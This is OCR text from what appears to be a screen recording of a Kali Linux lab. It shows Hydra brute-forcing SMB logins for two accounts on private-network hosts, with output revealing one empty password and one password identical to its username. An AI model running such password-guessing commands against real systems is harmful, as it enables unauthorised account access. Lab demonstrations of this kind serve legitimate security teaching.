 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat Apr 13, 7:06 AM bwan
bwana@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-13 07:04:28
bwana@kali:~$ hydra -l eric -e nsr -M nscan3 smb -4
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-13 07:04:47
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] 1 task, 2 servers, 3 login tries (l:1/p:3), ~6 tries per task
[DATA] attacking service smb on port 445
[445][smb] Host: 192.168.2.21 Account: eric Error: Invalid account (Anonymous su
ccess)
[445][smb] host: 192.168.2.3 login: eric password:
2 of 2 targets successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-13 07:05:04
bwana@kali:~$ hydra -l Kombo -e nsr -M nscan3 smb -4
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-13 07:05:25
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] 1 task, 2 servers, 3 login tries (l:1/p:3), ~6 tries per task
[DATA] attacking service smb on port 445
[445][smb] host: 192.168.2.3 login: Kombo password: Kombo
2 of 2 targets successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-13 07:05:25
bwana@kali:~$
Computer
firstfile
ericpesistence.txt
ericfile.pdf
simply search
18_slider2.png
vlc.apk
word.txt
KALI LINUX
The quieter you become, the more you are able to hear.
VSDC Free Screen Recorder
Pause Stop 00:04:59.580 Start drawing
Right Ctrl
9:55 PM
4/22/2019